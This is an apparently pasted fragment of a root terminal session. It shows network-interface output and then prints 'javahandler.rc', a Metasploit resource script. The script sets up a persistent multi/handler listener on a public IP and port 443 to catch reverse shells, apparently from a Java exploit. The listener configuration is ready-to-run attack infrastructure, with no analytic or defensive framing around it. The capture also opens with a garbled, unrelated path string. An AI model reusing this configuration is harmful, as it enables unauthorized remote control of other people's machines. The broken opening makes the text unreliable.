 collisions:0 txqueuelen:0
RX bytes:24421 (24.4 KB)  TX bytes:24421 (24.4 KB)
Revision3
teredo    Link encap:UNSPEC  HWaddr 00-00-00-00-00-00-00-00-00-00-00-0
inet6 addr: fe80::ffff:ffff:ffff/64 Scope:Link
inet6 addr: 2001:0:53aa:64c:42e:5661:5200:2c82/32 Scope:Global
UP POINTOPOINT RUNNING NOARP MULTICAST  MTU:1280  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:3 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:500
RX bytes:0 (0.0 B)  TX bytes:144 (144.0 B)
root@li221-125:~/msf# cat javahandler.rc
color false
use multi/handler
set LHOST 173.255.211.125
set LPORT 443
set ExitOnSession false
exploit -j -z
root@li221-125:~/msf#